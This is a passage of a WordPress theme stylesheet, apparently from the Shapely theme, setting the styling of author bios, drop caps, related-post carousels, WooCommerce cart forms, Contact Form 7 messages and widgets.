    border-left: 0 none;
  }
}

.author-bio .fn {
  font-weight: 400;
  font-size: 18px;
}

.author-bio p {
  margin-top: 10px;
  color: #8c979e;
  font-size: 14px;
}

.author-bio .author-email {
  color: #8c979e;
  font-weight: 400;
}

.author-bio .author-email:hover,
.author-bio .author-email:focus {
  color: #5234f9;
}

@media all and (min-width: 550px) {
  .author-bio .author-social {
    position: absolute;
    right: 20px;
    top: 0;
  }
}

.author-bio .author-social li {
  padding: 0 5px;
}

.author-bio .author-social li a {
  color: #001c28;
  font-size: 12px;
}

.author-bio-left-side .col-sm-2,
.author-bio-left-side .col-sm-10 {
  width: 100%;
}

.author-bio-left-side .author-bio {
  text-align: center;
  padding: 15px 20px;
}

.author-bio-left-side .author-bio .fn {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.author-bio-left-side .author-bio .author-email {
  display: none;
}

.author-bio-left-side .author-bio .author-social {
  position: relative;
  display: inline-block;
  text-align: center;
  top: initial;
  left: initial;
  right: initial;
  bottom: initial;
}

.author-bio-left-side .author-bio .author-social li a {
  color: #001c28;
}

.single-post .entry-content .dropcaps-content > p:first-child:first-letter,
.single-jetpack-portfolio .entry-content .dropcaps-content > p:first-child:first-letter {
  float: left;
  font-size: 57px;
  margin: 10px;
  margin-right: 20px;
  color: #001c28;
}

.shapely-related-posts .owl-carousel .owl-item .related-item-thumbnail img {
  display: none;
}

.shapely-related-posts .related-item-thumbnail {
  display: block;
  padding-bottom: 85%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.pt0 {
  padding-top: 30px;
}

/* WooCommerce */
.woocommerce-product-gallery figure {
  padding: 0;
}

.woocommerce .cart .coupon input.button {
  width: auto;
}

.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: auto;
}

.create-account label.woocommerce-form__label {
  width: 100% !important;
  display: block !important;
}

.woocommerce form .form-row.create-account .input-checkbox {
  position: relative;
}

/* Contact Form 7 */
.wpcf7-form div.wpcf7-validation-errors {
  background: #f7e700;
  color: #000;
}

.wpcf7-form div.wpcf7-mail-sent-ng {
  background: #f00;
  color: #fff;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
  background: #398f14;
  color: #fff;
}

.wpcf7-form div.wpcf7-spam-blocked {
  background: #ffa500;
  color: #000;
}

span.wpcf7-not-valid-tip {
  margin-top: -24px;
}

.page-template-template-widget section.content-area {
  padding-top: 0;
}

.widget .text-center .img-responsive {
  margin-left: auto;
  margin-right: auto;
}

section .widget-post-thumbnail {
  display: block;
  margin-bottom: 24px;
}

section .widget-post-title {
  margin: 0;
}

section .widget-post-excerpt {
  margin-top: 24px;
  padding: 0 15px;
}
